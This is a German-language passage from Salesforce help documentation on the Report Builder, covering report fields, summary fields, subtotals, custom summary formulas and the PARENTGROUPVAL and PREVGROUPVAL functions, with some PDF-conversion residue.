

## **Fenster "Felder" (1)**

Das Fenster "Felder" zeigt nach Ordnern organisiert die Felder des ausgewählten Berichtstyps an. Sie können die gewünschten Felder mithilfe des Suchfelds "Schnellsuche" und über die Feldtypfilter suchen und sie dann in das Fenster "Vorschau" ziehen, um sie dem Bericht hinzuzufügen.

Im Fenster "Felder" können Sie auch benutzerdefinierte Zusammenfassungsformeln und Bucket-Felder erstellen, anzeigen, bearbeiten und löschen.

Im Format für verbundene Berichte werden im Fenster "Felder" nach Berichtstypen organisiert Felder aus allen Berichtstypen angezeigt, die zum Bericht hinzugefügt wurden.

#### **Fenster "Felder" (2)**

Um die [Daten einzuschränken,](#page-4041-0) die im Bericht angezeigt werden, können Sie die Filter für die Anzeige, den Zeitrahmen und die benutzerdefinierten Filter festlegen.

#### **Fenster "Vorschau" (3)**

Dank einer dynamischen Vorschau können Sie Ihren Bericht mühelos anpassen. Sie können Spalten, Zusammenfassungsfelder, Formeln, Gruppierungen und Blöcke hinzufügen, neu anordnen und entfernen. Sie können das Berichtsformat und die Anzeigeoptionen ändern oder ein Diagramm hinzufügen.

In der Vorschau wird nur eine begrenzte Anzahl an Datensätzen angezeigt. Führen Sie den Bericht aus, um sämtliche Ergebnisse anzuzeigen.

#### SIEHE AUCH:

[Dashboards helfen beim Visualisieren komplexer Informationen](#page-4130-0) [Erstellen von Berichten](#page-3967-0) [Erstellen von neuen Berichten](#page-3902-0)

## <span id="page-3973-0"></span>Berichtsfelder

Das Fenster "Felder" zeigt nach Ordnern organisiert die Felder des ausgewählten Berichtstyps an. Außerdem werden benutzerdefinierte Zusammenfassungsformeln aufgeführt, die Sie erstellen, bearbeiten und löschen können.

#### **Hinzufügen von Feldfiltern**

Bei tabellarischen, Zusammenfassungs- und Matrixberichten können Sie ein Feld aus dem Fenster "Felder" in das Fenster "Filter" ziehen, um einen Berichtsfilter hinzuzufügen.

#### **Suchen von Feldern**

Sich suchen nach einem Feld, indem Sie seinen Namen in das Suchfeld "Schnellsuche" eingeben. Sie können die Liste auch anhand des Typs filtern:

- Klicken Sie auf **Au**, um alle Feldtypen sowie alle benutzerdefinierten Zusammenfassungsformeln anzuzeigen.
- Klicken Sie auf  $\boxed{a}$ , um nur Textfelder anzuzeigen.
- Klicken Sie auf  $\boxed{\#}$ , um nur Zahlenfelder (numerisch, Prozentsatz oder Währung) anzuzeigen.
- **•** Klicken Sie auf **a**, um nur Datumsfelder anzuzeigen.

#### **Hinzufügen und Entfernen von Feldern**

Um Ihrem tabellarischen Bericht, Zusammenfassungsbericht oder Matrixbericht ein Feld hinzuzufügen, doppelklicken Sie auf das gewünschte Feld und ziehen Sie es in das Vorschaufenster. Um Ihrem verbundenen Bericht ein Feld hinzuzufügen, ziehen Sie es in das Vorschaufenster. Drücken Sie die **Strg-Taste**, um mehrere Felder auszuwählen. Ziehen Sie einen gesamten Ordner hinein, um alle zugehörigen Felder hinzuzufügen. Wenn ein Feld bereits in einem tabellarischen Bericht, einem Zusammenfassungsbericht oder einem Matrixbericht enthalten ist, können Sie es nicht erneut hinzufügen. Zu einem verbundenen Bericht können Sie dasselbe Feld mehrmals hinzufügen, solange Sie es zu verschiedenen Blöcken hinzufügen. Klicken Sie im Vorschaufenster auf **Details** > **anzeigen**, um die Berichtsfelder anzuzeigen. Während **Anzeigen** > **Details** deaktiviert ist, können Sie nur Zusammenfassungsfelder hinzufügen.

AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen außer **Database.com**

## NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Löschen von Berichten:

**•** "Berichte erstellen und anpassen" UND

<sup>&</sup>quot;Berichtsgenerator"

Um ein Feld zu entfernen, ziehen Sie die Spaltenüberschrift zurück in das Fenster "Felder". Bei tabellarischen Berichten, Zusammenfassungsberichten und Matrixberichten können Sie auf das Spaltenmenü klicken und **Spalte entfernen** auswählen oder auf **Alle Spalten entfernen** klicken.

#### **Arbeiten mit mehreren Feldern**

Sie können mehrere Felder zum Hinzufügen, Entfernen bzw. zur Neuanordnung auswählen. So können Sie Ihrem Bericht z. B. die Felder Erstellt von, Typ und Opportunity-Name gleichzeitig hinzufügen.

Drücken Sie die Strg-Taste (Windows) bzw. die Befehlstaste (Mac), um mehrere Felder oder Spalten hinzuzufügen.

## Anmerkung:

- **•** Wenn Sie mehrere Felder hinzufügen, werden sie im Bericht in der ausgewählten Reihenfolge angezeigt.
- **•** Deaktivieren Sie bei Zusammenfassungs- und Tabellenformaten **Anzeigen** > **Details**, wenn Sie einem Bericht mehrere zusammenfassbare Felder hinzufügen. Das Dialogfeld "Zusammenfassen", in dem Sie für alle Felder gleichzeitig Zusammenfassungen auswählen können, wird automatisch angezeigt.
- **•** Aktivieren Sie **Anzeigen** > **Details**, wenn Sie einem Bericht Nicht-Zusammenfassungsfelder wie Textfelder hinzufügen.
- **•** Bei der Arbeit mit einem verbundenen Bericht können Sie mehrere Felder aus der Kategorie "Allgemeine Felder" sowie aus einem Berichtstyp auswählen. Die Auswahl mehrerer Felder aus verschiedenen Berichtstypen ist nicht möglich.

#### **Anordnen und Sortieren von Feldern**

Sie können Berichtsspalten neu anordnen, indem Sie eine Spaltenüberschrift an eine neue Position ziehen. Drücken Sie die **Strg-Taste**, um mehrere Spalten auszuwählen. Wenn Sie Ihren Bericht anhand einer Spalte sortieren möchten, klicken Sie auf die entsprechende Spaltenüberschrift. Sie können auch auf das Spaltenmenü klicken und in der angezeigten Dropdownliste **Aufsteigend sortieren** bzw. **Absteigend sortieren** auswählen. Die Sortierung ist deaktiviert, wenn **Anzeigen** > **Details** nicht ausgewählt ist.

#### **Ändern der angezeigten Währung**

Wenn in Ihrer Organisation mehrere Währungen aktiviert sind, können Sie die angezeigte Währung für alle Währungsfelder ändern. Klicken Sie auf **Anzeigen** > **Währung anzeigen mit** und wählen Sie dann eine aktive Währung für die Anzeige aus.

#### SIEHE AUCH:

[Arbeiten mit Formeln in Berichten](#page-3977-0) [Gruppieren von Berichtsdaten](#page-3969-0) [Zusammenfassen von Berichtsdaten](#page-3975-0) [Hervorheben von Datenbereichen](#page-4040-0)

## <span id="page-3975-0"></span>Zusammenfassen von Berichtsdaten

Zusammenfassungsfelder enthalten numerische Werte, für die Sie die Summe, den Durchschnitt oder den höchsten bzw. niedrigsten Wert wissen möchten. Zusammenfassungsfelder werden auf allen Gruppierungsebenen angezeigt. In Zusammenfassungs- und Matrixberichten werden sie auch auf der Ebene der Gesamtsumme angezeigt.

Das Fenster "Felder" zeigt nach Ordnern organisiert die Felder des ausgewählten Berichtstyps an.

Eine Zusammenfassung gibt Summe, Durchschnitt, Maximum oder Minimum für ein Zahlenfeld an. (Mit dem Filter  $\sqrt{u}$  können Sie sie schneller finden.)

Hinzufügen eines Zusammenfassungsfelds:

- **•** Doppelklicken Sie im Fenster "Felder" auf ein Zahlenfeld.
- **•** Ziehen Sie ein Zahlenfeld in die Vorschau. Drücken Sie die **Strg-Taste**, um mehrere Felder auszuwählen. Bei Matrixberichten gibt es Ablegezonen vor, zwischen und nach Sets von zusammengehörenden Zusammenfassungen. Beispielsweise bilden Summe, Durchschnitt, Maximum und Minimum von Jahresumsatz ein zusammengehörendes Set und Sie können kein neues Zusammenfassungsfeld zwischen den einzelnen Elementen ablegen.
- **•** Wählen Sie bei bereits im Bericht enthaltenen Feldern im Spaltenmenü die Option **Dieses Feld zusammenfassen** aus.

Um ein bestehendes Zusammenfassungsfeld zu ändern oder weitere Zusammenfassungen für

dieses Feld hinzuzufügen, klicken Sie auf neben dem Zusammenfassungsfeld und wählen Sie die Option **Dieses Feld zusammenfassen**.

Entfernen eines Zusammenfassungsfelds:

- **•** Klicken Sie auf das zugehörige Menü und wählen Sie die Option **Dieses Feld zusammenfassen** und deaktivieren Sie sämtliche Optionen.
- **•** Klicken Sie auf das zugehörige Menü und wählen Sie die Option **Zusammenfassung entfernen** aus.
- **•** Ziehen Sie das Zusammenfassungsset wieder in das Fenster "Felder". Beachten Sie, dass alle Zusammenfassungen für das betreffende Feld entfernt werden. Drücken Sie die **Strg-Taste**, um mehrere Zusammenfassungsfelder auszuwählen.

Sie können Sets von Zusammenfassungsfeldern in Matrixberichten neu anordnen, indem Sie daran ziehen. Die Zusammenfassungen für die einzelnen Felder werden beim Ziehen gemeinsam verschoben. Wenn Ihr Bericht beispielsweise Summe und Durchschnitt von Jahresumsatz und Maximum und Minimum von Wahrscheinlichkeit enthält, können Sie die Zusammenfassungen für Wahrscheinlichkeit an eine Position vor oder nach den Zusammenfassungen für Jahresumsatz ziehen, nicht jedoch dazwischen. Zusammenfassungen können nicht nach benutzerdefinierten Zusammenfassungsformeln oder Datensatzzahl platziert werden

SIEHE AUCH:

[Berichtsfelder](#page-3973-0) [Berechnen von Zwischensummen von Berichtsergebnissen](#page-3976-0) AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen außer **Database.com**

## NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Löschen von Berichten:

**•** "Berichte erstellen und anpassen" UND

## <span id="page-3976-0"></span>Berechnen von Zwischensummen von Berichtsergebnissen

Durch das Berechnen von Zwischensummen bei Ihren Berichten können Sie Trends in den Daten analysieren. Sie können Informationssets gruppieren, die Gruppierungen sortieren und Zwischensummen für die einzelnen Sets mit der Gesamtsumme vergleichen. Bei Übersichtsberichten und verbundenen Berichten können Sie außerdem Zwischensummen anhand mehrerer Felder berechnen, wodurch Sie kaskadierende Informationssets erhalten.

Wenn Sie beispielsweise Zwischensummen für einen Übersichtsbericht anhand des Opportunityinhabers berechnen, gruppiert der Bericht die Accounts nach Opportunityinhaber, listet die Anzahl der Opportunities auf, deren Inhaber die einzelnen Benutzer sind, und zeigt für alle Spalten im Bericht Zwischensummen nach Opportunityinhaber an. Sie könnten anhand des Produkts weitere Zwischensummen für die Opportunities der einzelnen Benutzer bilden.

- **1.** Klicken Sie in einem beliebigen Bericht auf **Anpassen** oder **Bearbeiten**.
- **2.** Im Berichtsgenerator können Sie dem Bericht [ein Zusammenfassungsfeld hinzufügen](#page-3975-0). Zusammenfassungen werden auf Gruppierungsebenen sowie für einzelne Zeilen angezeigt.

#### SIEHE AUCH:

[Die Seite "Berichtausführung"](#page-4100-0) [Erstellen benutzerdefinierter Zusammenfassungsformeln](#page-3978-0) [Erstellen von neuen Berichten](#page-3902-0) [Berechnen von Zwischensummen von Berichtsergebnissen](#page-3976-0)

## "Intelligente" Summierung in Berichten

AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen außer **Database.com**

## NUTZERBERECHTIGUNGEN

Berechnen von Zwischensummen von Berichtsergebnissen:

**•** "Berichte erstellen und anpassen"

"Intelligente" Summierung bedeutet, dass doppelte Daten bei allen Zwischen- oder Gesamtsummen nur einmal gewertet werden. Salesforce verwendet "intelligente" Summierung, wenn Sie Berichte ausführen, die doppelte Daten in einer der für die Zusammenfassung oder Durchschnittsbildung ausgewählten Spalten enthalten.

Beispiel: Eine Opportunity enthält zwei Produkte und Sie führen den Opportunity-Produktbericht mit Auswahl des Opportunity-Gesamtbetrags als Spalte für die Summierung aus. Der Betrag wird zweimal in den Berichtsdetails angezeigt, einmal für jedes Produkt in der Opportunity.

In diesem Fall berechnet die "intelligente" Summierung alle Zwischensummen, Gesamtsummen und Durchschnittswerte korrekt, indem dieser Opportunitybetrag nur einmal berücksichtigt wird.

Anmerkung: Bei Dashboard-Komponenten wird keine "intelligente" Summierung verwendet. So ist beispielsweise die in einer  $\mathbb{Z}^n$ Dashboard-Tabelle angezeigte Gesamtsumme einfach die Summe der in der Tabelle aufgelisteten Werte.

#### SIEHE AUCH:

[Berechnen von Zwischensummen von Berichtsergebnissen](#page-3976-0) [Berechnen von Zwischensummen von Berichtsergebnissen](#page-3976-0)

## <span id="page-3977-0"></span>Arbeiten mit Formeln in Berichten

Mit Formeln können Sie mithilfe von Berichtsdaten benutzerdefinierte Zusammenfassungen erstellen, die auf berechneten Werten beruhen. Diese Formeln können dann als Spalten in Ihrem Bericht verwendet werden.

Das Fenster "Felder" zeigt nach Ordnern organisiert die Felder des ausgewählten Berichtstyps an.

Um eine neue Formel zu einem Zusammenfassungs- oder Matrixbericht hinzuzufügen, klicken Sie auf **Formel hinzufügen**. Nachdem Sie sie definiert und auf **OK** geklickt haben, wird sie automatisch zur Vorschau hinzugefügt: bei Zusammenfassungsberichten als Spalte und bei Matrixberichten als Zusammenfassungsfeld. Bei verbundenen Berichten können Sie entweder blockübergreifende oder standardmäßige benutzerdefinierte Zusammenfassungsformeln hinzufügen. Um eine Formel zu bearbeiten, fahren Sie im Fenster "Felder" mit der Maus über den Namen und klicken Sie auf J. .

Um eine Formel aus der Vorschau zu entfernen, ziehen Sie die Spaltenüberschrift zurück in das Fenster "Felder" oder klicken Sie in das zugehörige Menü und wählen Sie die Option **Formel entfernen**. Drücken Sie die **Strg-Taste**, um mehrere Formeln auszuwählen. Durch das Entfernen einer Formel aus der Vorschau wird die Formel nicht gelöscht. Um eine Formel zu löschen, fahren

Sie mit der Maus über den Namen und klicken Sie auf Tij oder klicken Sie im Feldmenü auf **Formel löschen**.

In Dashboard- und Berichtsdiagrammen, in denen Werte aus benutzerdefinierten

Zusammenfassungsformeln angezeigt werden, werden Dezimalstellen mit Ihrer Standardwährungseinstellung statt Ihrer Angabe für die Formel angezeigt. Beispiel: Wenn in der Zusammenfassungsformel keine Dezimalstellen angegeben sind, werden in Spalten keine Dezimalstellen angezeigt. Bei Diagrammwerten wird jedoch die Anzahl der Dezimalstellen angezeigt, die für Ihre Standardwährung angegeben ist (in der Regel zwei Dezimalstellen). Dies gilt für Währungen, Zahlen und Prozentsätze.

1. [Erstellen benutzerdefinierter Zusammenfassungsformeln](#page-3978-0)

Erstellen Sie benutzerdefinierte Zusammenfassungsformeln für Zusammenfassungs- und Matrixberichte zur Berechnung zusätzlicher Summen, basierend auf den numerischen Feldern, die in dem Bericht zur Verfügung stehen.

2. [Verwenden von Zusammenfassungsfunktionen in benutzerdefinierten Zusammenfassungsformeln](#page-3979-0)

Mithilfe von Zusammenfassungsfunktionen können Sie Gruppierungswerte in benutzerdefinierten Zusammenfassungsformeln für Zusammenfassungsberichte, Matrixberichte und verbundene Berichte verwenden. Es gibt zwei Zusammenfassungsfunktionen: PARENTGROUPVAL und PREVGROUPVAL.

3. [PARENTGROUPVAL und PREVGROUPVAL](#page-3979-1)

Mit PARENTGROUPVAL können Sie Werte berechnen, die sich auf eine übergeordnete Gruppierung beziehen. Mit PREVGROUPVAL können Sie Werte berechnen, die sich auf eine gleichgeordnete Gruppierung beziehen.

4. [Optimale Nutzung benutzerdefinierter Zusammenfassungsformeln](#page-3981-0)

Benutzerdefinierte Zusammenfassungsformeln sind eine leistungsstarke Berichterstellungsmethode. Sie sind jedoch nicht ganz einfach zu handhaben. Hier einige Tipps, die Sie bei der Arbeit mit diesen Elementen beachten sollten.

SIEHE AUCH:

[Erstellen benutzerdefinierter Zusammenfassungsformeln](#page-3978-0) [Berichtsfelder](#page-3973-0)

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen außer **Database.com**

## NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Löschen von Berichten:

**•** "Berichte erstellen und anpassen" UND

<span id="page-3978-0"></span>Erstellen Sie benutzerdefinierte Zusammenfassungsformeln für Zusammenfassungs- und Matrixberichte zur Berechnung zusätzlicher Summen, basierend auf den numerischen Feldern, die in dem Bericht zur Verfügung stehen.

Eine Formel ist ein Algorithmus, der seinen Wert aus anderen Feldern, Ausdrücken oder Werten ableitet. Benutzerdefinierte Zusammenfassungsformeln dürfen bis zu 3.900 Zeichen aufweisen. Benutzerdefinierte Zusammenfassungsformeln stehen für Zusammenfassungsberichte, Matrixberichte und verbundene Berichte zur Verfügung. Sie können nicht in mehreren Berichten gemeinsam verwendet werden.

- **1.** Klicken Sie im Berichtsgenerator im Fenster "Felder" auf **Formel hinzufügen**.
- **2.** Geben Sie einen Namen für Ihre Formel ein, die im Bericht angezeigt wird. Die Bezeichnung muss eindeutig sein. Geben Sie optional eine Beschreibung ein.
- **3.** Wählen Sie aus der Dropdownliste Format den passenden Datentyp für Ihre Formel basierend auf der Ausgabe Ihrer Berechnung aus.
- **4.** Wählen Sie die Anzahl der anzuzeigenden Dezimalstellen für Währungs-, Zahlen- oder Prozentsatz-Datentypen in der Dropdownliste Dezimalstellen aus. Diese Einstellung wird für Währungsfelder in Unternehmen mit mehreren Währungen ignoriert. Stattdessen gelten die für Ihre Währungseinstellung festgelegten Dezimalstellen.

Wenn Sie unter Dezimalstellen die Option **Keine** auswählen, ergeben sich folgende Werte:

- **•** Bei Währungen werden bis zu 18 Ziffern angezeigt, wobei die standardmäßige Dezimalstellengenauigkeit für die Währung gilt
- **•** Bei Prozentsätzen werden bis zu 18 Ziffern ohne Dezimalstellen angezeigt
- **•** Bei Zahlen werden bis zu 18 Ziffern angezeigt, wobei die Dezimalstellengenauigkeit nicht geändert wird
- **5.** Aktivieren Sie die Option Wo wird diese Formel angezeigt?. Die Formelberechnung wird in dem Bericht auf der von Ihnen ausgewählten Ebene angezeigt. Wenn die Formelberechnung auf allen Ebenen angezeigt werden soll, also auch in der Gesamtübersicht, aktivieren Sie Alle Zusammenfassungsebenen.
- **6.** Erstellen Sie die Formel:
	- **a.** Wählen Sie eines der in der Dropdownliste **Zusammenfassungsfelder** aufgelisteten Felder aus. Der Wert dieses Felds wird in Ihrer Formel verwendet.
	- **b.** Wählen Sie den Zusammenfassungstyp, der in Ihrer Formel verwendet werden soll. Diese Option steht für Datensatzzahl nicht zur Verfügung.



# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen außer **Database.com**

## NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Löschen von Berichten:

**•** "Berichte erstellen und anpassen" **UND** 

- **c.** Klicken Sie auf **Operatoren**, um Ihrer Formel Operatoren hinzuzufügen.
- **d.** Wählen Sie die Funktionskategorie (Alle, Logisch, Mathematisch oder Übersicht) und die Funktion aus, die in der Formel verwendet werden sollen, und klicken Sie dann auf **Einfügen**.
- **e.** Wiederholen Sie diese Schritte nach Bedarf.
- **7.** Klicken Sie auf **Syntax prüfen**, um die Formel auf Fehler zu überprüfen. Fehler werden mit dem Cursor hervorgehoben.
- **8.** Klicken Sie auf **OK**. Die Formel ist erst nach einem Speichervorgang gespeichert.

#### SIEHE AUCH:

[Erstellen von neuen Berichten](#page-3902-0) [Arbeiten mit Formeln in Berichten](#page-3977-0) [Optimale Nutzung benutzerdefinierter Zusammenfassungsformeln](#page-3981-0) [Erstellen benutzerdefinierter Zusammenfassungsformeln für verbundene Berichte](#page-4014-0)

#### <span id="page-3979-0"></span>Verwenden von Zusammenfassungsfunktionen in benutzerdefinierten Zusammenfassungsformeln

Mithilfe von Zusammenfassungsfunktionen können Sie Gruppierungswerte in benutzerdefinierten Zusammenfassungsformeln für Zusammenfassungsberichte, Matrixberichte und verbundene Berichte verwenden. Es gibt zwei Zusammenfassungsfunktionen: PARENTGROUPVAL und PREVGROUPVAL.

- **1.** Doppelklicken Sie im Fenster "Felder" auf **Formel hinzufügen**.
- **2.** Wählen Sie im Dialogfeld "Benutzerdefinierte Zusammenfassungsformel" unter "Funktionen" die Option *Zusammenfassung* aus.
- **3.** PARENTGROUPVAL oder PREVGROUPVAL.
- **4.** Wählen Sie die Gruppierungsebene aus und klicken Sie auf **Einfügen**.
- **5.** Definieren Sie die Formel und legen Sie auch fest, wo die Formel angezeigt werden soll.
- **6.** Klicken Sie auf **OK**.

<span id="page-3979-1"></span>SIEHE AUCH:

[Arbeiten mit Formeln in Berichten](#page-3977-0) [PARENTGROUPVAL und PREVGROUPVAL](#page-3979-1)

#### PARENTGROUPVAL und PREVGROUPVAL

Mit PARENTGROUPVAL können Sie Werte berechnen, die sich auf eine übergeordnete Gruppierung beziehen. Mit PREVGROUPVAL können Sie Werte berechnen, die sich auf eine gleichgeordnete Gruppierung beziehen.

#### **PARENTGROUPVAL**

Mit dieser Funktion können Sie Werte berechnen, die sich auf eine übergeordnete Gruppierung beziehen.

Diese Funktion gibt den Wert einer bestimmten übergeordneten Gruppierung zurück. Eine "übergeordnete" Gruppierung ist jede Ebene, die sich über der Ebene mit der Formel befindet. Sie können diese Funktion nur in benutzerdefinierten Zusammenfassungsformeln für Berichte verwenden. **Beschreibung:**

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen außer **Database.com**

## NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Löschen von Berichten:

**•** "Berichte erstellen und anpassen"

**UND** 



## **PREVGROUPVAL**

Mit dieser Funktion können Sie Werte berechnen, die sich auf eine gleichgeordnete Gruppierung beziehen. Ist keine vorherige Gruppierung vorhanden, gibt die Funktion einen ungültigen Wert (NULL) zurück.

